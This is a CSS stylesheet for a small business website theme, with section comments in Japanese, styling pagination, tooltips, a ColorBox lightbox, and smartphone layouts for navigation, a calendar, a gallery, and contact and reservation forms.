.pager a.next:hover {
	color: #6a6a6a;
	text-decoration: none;
	}
	
.pager a.next:active {
	text-decoration: none;
	}

.pager a.chk {
	margin: 0 2px;
	padding: 5px 7px;
	font-weight: bolder;
	background: #6a6a6a;
	color: #ffffff;
	text-decoration: none;
	}

/*--------------------------------
	AutoPagerize
--------------------------------*/

.autopagerize_page_element {
	clear: both;
	}

#main hr {
	border: none;
	margin-top: 20px;
	}
	
.autopagerize_link {
	margin-bottom: 20px;
	}

/* --------------------------------------
	tooltip
--------------------------------------- */

.hotspot {
	cursor: pointer;
	}

#tt {
	position: absolute;
	display: block;
	background: url(/img/tooltip/tt_left.gif) top left no-repeat;
	}
	
#tttop {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_top.gif) top right no-repeat;
	overflow: hidden;
	}
	
#ttcont {
	display: block;
	padding: 2px 12px 3px 7px;
	margin-left: 5px;
	background: #ccc;
	color: #333;
	font-size: 10px;
	line-height: 16px;
	}
	
#ttcont div.schedule_title {
  font-size: 13px;
  }
		
#ttcont div.schedule_body {
	font-size: 11px;
	}

#ttbot {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_bottom.gif) top right no-repeat;
	overflow: hidden;
	}

/* --------------------------------------
	colorbox
--------------------------------------- */

#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

/* 
    User Style:
    Change the following styles to modify the appearance of ColorBox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#fff;}
#colorbox{outline:0;}
    #cboxContent{margin-top:32px; overflow:visible; background:#000;}
        .cboxIframe{background:#fff;}
        #cboxError{padding:50px; border:1px solid #ccc;}
        #cboxLoadedContent{background:#000; padding:1px;}
        #cboxLoadingGraphic{background:url(/img/theme_simple2/loading.gif) no-repeat center center;}
        #cboxLoadingOverlay{background:#000;}
        #cboxTitle{position:absolute; top:-22px; left:0; color:#000;}
        #cboxCurrent{position:absolute; top:-22px; right:205px; text-indent:-9999px;}

        /* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
        #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; text-indent:-9999px; width:20px; height:20px; position:absolute; top:-20px; background:url(/img/theme_simple2/controls.png) no-repeat 0 0;}
        
        /* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
        #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
        #cboxPrevious{background-position:0px 0px; right:44px;}
        #cboxPrevious:hover{background-position:0px -25px;}
        #cboxNext{background-position:-25px 0px; right:22px;}
        #cboxNext:hover{background-position:-25px -25px;}
        #cboxClose{background-position:-50px 0px; right:0;}
        #cboxClose:hover{background-position:-50px -25px;}
        .cboxSlideshow_on #cboxPrevious, .cboxSlideshow_off #cboxPrevious{right:66px;}
        .cboxSlideshow_on #cboxSlideshow{background-position:-75px -25px; right:44px;}
        .cboxSlideshow_on #cboxSlideshow:hover{background-position:-100px -25px;}
        .cboxSlideshow_off #cboxSlideshow{background-position:-100px 0px; right:44px;}
        .cboxSlideshow_off #cboxSlideshow:hover{background-position:-75px -25px;}

/* --------------------------------------
	For IE6
--------------------------------------- */

* html .info {
	margin: 0 0 40px 0;
	}

* html .table_calendar td a.hotspot {
	display: block;
	width: 26px;
	height: 26px;
	border: 2px solid #d0d0d0;
	cursor: hand;
	}

	/* -----------------------------------------

Smart Phone

----------------------------------------- */

@media screen and (max-width: 600px) {

body {
  background: none;   
  background-color: #FFFFFF;                                                                   
  font-size: 13px;
  margin: 0 20px;
  }

img {  
  max-width: 100%;
	height: auto;
	border: none;
	vertical-align: middle;
	}

div#wrapper {
	width: 100%;
	margin: 0;
	padding: 0;
  position: relative;
	height:100%;
	}
	
div#contents {
   float: none;
   width: 100%;
   margin: 0;
   }
	
div#wrapper_inner {
  width: 100%;
  margin: 0;
	}

div#main {
  margin: 0 0 40px;
  float: none;
	width: 100%;
	}
	
div#main_inner {
  margin:  0 0 36px 0;
  }

div#navi {
  margin: 0 0 38px 0;
  float: none;
	width: 100%;
	}
	
div#navi_inner {
  margin: 0 -20px;
  }
  
div#navi_parts {
  margin: 10px 0;
  }
  
.navi_parts_detail {
  margin: 0 0 20px 0;
  text-align: center;
  }    

div#sidebar {
  margin: 0;
  float: none;
	width: 100%;
	}
	
div#sidebar_inner {
  margin: 0;
  }
	
#header {
	padding: 0;
	}
	
#header_inner {
  margin: 0;
  }

div#footer {
  float: none;
	width: 100%;
	}

div#footer { 	
  color: #6a6a6a;
  }
  
div#footer_inner {
  border-top: none;
  padding: 20px 0 0 0; 
  margin: 0 -20px;
  background-color: #6a6a6a;
  }
  
div#footer_inner a:link {
	color: #ffffff;
	text-decoration: underline;
	}
	
div#footer_inner a:visited {
	color: #ffffff;
	text-decoration: underline;
	}
  	
div#footer_inner a:hover {
	color: #ffffff;
	text-decoration: underline;
	}
	
div#footer_inner a:active {
	color: #ffffff;
	text-decoration: underline;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
  display: none;
  }
  
.site_title {
  padding: 0 0 38px 0;
  }     
  
h1.site_logo {
	font-weight: bolder;
	font-size: 32px;
  text-align: center;	
	}
	
.site_description_smartphone {
  font-size: 12px;
  margin: 5px 0 0 0;
  text-align: center;		
  }
				
/* --------------------------------------
	メイン
--------------------------------------- */

#main h2.page_title {
	font-size: 18px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 13px 0;
	}

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

#navi ul {
  border-top: 1px solid #d0d0d0;
	}
		
#navi ul li {
  border-bottom: 1px solid #d0d0d0;
	}

html>body #navi ul li a {
	height: 100%;
	display: block;
	margin: 0;
	padding: 15px 20px;
	font-size: 14px;
	text-decoration: none;
	background-size: 30px 18px;
	background-image: url(/img/theme_simple2/navi_arrow_1.png);                            
	background-repeat: no-repeat;
	background-position: right center;
	}		
	
html>body #navi ul li .active {
  color: #ffffff;
	background-size: 30px 18px;  
  background-color: #6a6a6a;
  background-image: url(/img/theme_simple2/navi_arrow_white.png);       
  background-repeat: no-repeat;
	background-position: right center;
  }	

html>body #navi ul li a:hover {
  font-weight: bolder;
	background-size: 30px 18px;  
	background-image: url(/img/theme_simple2/navi_arrow_white.png);      
	background-repeat: no-repeat;
	background-position: right center;
	background-color: #6a6a6a;   
	color: #ffffff;                     
	}
	
#navi ul.sub_navi {
	border: none;
	margin: 25px 0 10px 0;
	}	
	
#navi ul.sub_navi li a {
  margin: 0 0 15px 0;
	padding: 0 0 0 37px;
	font-size: 12px;
	background-size:  5px 10px;
	background: no-repeat 23px 4px url(/img/theme_simple2/sub_navi_arrow_1.png);
	}
	
#navi ul.sub_navi li a:hover {  
	background-size:  5px 10px;
	background: no-repeat 23px 4px url(/img/theme_simple2/sub_navi_arrow_1_on.png);
	}

/* --------------------------------------
	サイドバー
--------------------------------------- */

/* today */

.today_area_smartphone {
  margin: 20px 0 50px 0;
  padding: 0;
  border: none;
  }

.today_title {
  padding: 6px 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;	
	height: 36px;                              
	display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #6a6a6a;
	border-top: dotted 1px #d0d0d0;
	border-bottom: dotted 1px #d0d0d0;
	}

.today_schedule {
	margin: 15px 10px 10px 10px;
	padding: 0;
	border-top: none;
	}
	
.today_schedule_title {
  padding-bottom: 5px;
	font-weight: bolder;
	margin: 0;
	}
			
.today_schedule_body {
  font-size: 14px;
	}

/* QRコード */

.qr_area_smartphone {
  border: none;
  margin: 0;  
  padding: 0;
  }  

.qr_title {
  display: none;
	}

.qr_img {
  display: none;
	}

/* カウンター */

.counter_area_smartphone {
  font-size: 14px;
  margin: 0 0 50px 0;
  padding: 0;
  border: none;
  }
	
.counter_title {
  padding: 6px 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;	
	height: 36px;                              
	display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #6a6a6a;
	border-top: dotted 1px #d0d0d0;
	border-bottom: dotted 1px #d0d0d0;
	}
		
.counter_today {
  margin: 15px 0 12px 10px;
	}
	
.counter_yesterday {
  margin: 0 0 12px 10px;
	}
	
.counter_total {
  margin: 0 0 0 10px;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

.shop_title_footer {
  display: block;
  position: relative;
  overflow: hidden;
  padding: 8px 0;
  background-color: #f7f7f7;
  margin: 0 20px 20px;

  }
  
.shop_info_footer {
  position: relative;
  left: 50%;
  float: left;
  padding-bottom: 10px;
  }

.shop_rss_footer {
  left: -50%;
  position: relative;
  float: left;
  margin-right: 7px;
  margin-top: 1px;
  }
      
.shop_name_footer {
  font-size: 14px;
  font-weight: bolder;
  position: relative;
  left: -50%;
  float: left;
	color: #6a6a6a;
  }

.shop_tel_footer {
  font-size: 16px;
  font-weight: bolder;
  color: #6a6a6a;
  padding-top: 10px;
  border-top: 1px solid #d0d0d0;
  clear: both;
  text-align: center;
  }
  
div#footer_inner .shop_title_footer .shop_tel_footer a:link {
	color: #6a6a6a;
	text-decoration: none;
	}
	
div#footer_inner .shop_tel_footer a:visited {
	color: #6a6a6a;
	text-decoration: none;
	}
	
div#footer_inner .shop_tel_footer a:active {
	color: #6a6a6a;
	text-decoration: none;
	}    

.copyright_smartphone {
  color: #ffffff;
  padding-top:  20px; 
  border-top: 1px solid #d0d0d0;
  margin: 10px 0;
  float: none;
  text-align: center;
  }
  
.powered_smartphone {
  color: #ffffff;
  float: none;
  text-align: center;
  }
    
/* --------------------------------------
	トップ
--------------------------------------- */
 
.rslides li {
  width: 100%;
  }	

.rslides {
  margin: 0 0 40px 0;
  }	
 
html>body .caption_txt {
  font-size: 11px;
  line-height: 25px;
  padding: 0 10px; 
  }      

.page_title_top {
  float: none;
	text-align: center;
	}
	
.page_title_info{
	text-align: center;
	font-size: 20px;
  }
	
.information_area ul {
  font-size: 12px;
  line-height: 23px;
	margin: 20px 0 20px 0;
	}
		
.top_info_date{
	margin-right: 13px;
	}	
	
 
/* --------------------------------------
	インフォメーション
--------------------------------------- */
	
.info_title {
	font-size: 15px;
	}
	
.info_body {
	line-height: 20px;
	}
			
.info_body img {
  margin-bottom: 10px;
  }

a:hover {
	text-decoration: underline;
	}
	
a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.table_calendar td {
	height: 60px;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu {
	padding: 0;
	}

.menu_body {
	clear: none;
	width: 100%;
	}
			
.menu_body img {
	margin: 0 0 10px 0;
	padding:0;
	float: none;
	}
		
/* --------------------------------------
	フォトギャラリー
--------------------------------------- */
	
.album {
  margin: 0;
	padding: 0 0 0 13px;
	}
	
.album:last-child {
	padding: 0 0 0 13px;
	border-bottom: 1px solid #d0d0d0;
	}		
	
.album img {
	margin: 0 13px 13px 0;
	}

.photo_date {
  color: #6a6a6a;
	font-size: 11px;
	text-align: left;
	margin-bottom: 4px;
	}

/* --------------------------------------
	店舗情報
--------------------------------------- */

.map {
	width: 100%;
	padding: 0;
	}
	
.table_detail th {
  width:30%;
  font-size: 12px;
	}
				
.table_detail td {
  width: 70%;
  font-size: 12px;
	}		

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area input {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}

.contact_area textarea {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}
	
.contact_area .button_area {
	text-align: center;
	}
	
.contact_area .button_area {
	text-align: center;
	}	
	
.contact_area .button {
  width: 100%;
  }  
	
.contact_email {
	width: 100%;
	}
	
.contact_tel {
	width: 100%;
	}
	
.contact_body {
	width: 100%;
	height: 100px;
	}
	
.button {
  width:100%;
	}
	
.checkbox input {
	width:30px;
	height: 30px;
	}
	
.radio input {
  width:30px;
	height: 30px;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info{
	margin: 20px 0 0 0; 
	}
	
.personal_info_txt{
  font-weight: normal;
	font-size: 12px;	
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_form .reservation_area input {
  width: 100%;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }

.reservation_form .reservation_area textarea {
  width: 100%;
  vertical-align: middle;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }
  
.reservation_form .reservation_area .radio {
    line-height:2.5em;
    vertical-align: bottom;
   }
  
 .reservation_form .reservation_area .radio input {
  display: inline;
  width: 30px;
  height: 30px;
  font-size: 14px;
  line-height: 1.1em;
  vertical-align: top;
  }
  
.reservation_form .reservation_area label {
  vertical-align: bottom !important;
  line-height: 1.5em;
  margin: 0;
  }  
  
  
.reservation_area .button {
  width: 100%;
  }    
  
.reservation_form .reservation_name {
  width: 100%;
  }
    
.reservation_form .reservation_email {
  width: 100%;
  }
  
.reservation_form .reservation_tel {
  width: 100%;
  }
  
.reservation_form .reservation_memo {
  width: 100%;
  }
  
.reservation_form .button_area {
  text-align: center;
  }

/* --------------------------------------
	clear
--------------------------------------- */

.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
	clear: both;
	}
	
}	
